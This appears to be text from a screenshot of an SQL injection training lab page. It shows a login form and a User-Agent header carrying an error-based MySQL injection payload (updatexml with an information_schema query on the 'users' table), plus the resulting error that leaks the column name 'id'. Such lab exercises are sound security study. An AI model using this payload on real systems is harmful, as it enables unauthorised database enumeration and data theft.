 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.150.1
Your User Agent is: 1' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),0x7e),1), '','')#
XPATH syntax error: '~id~'
SUCCESSFULLY
LOGGED IN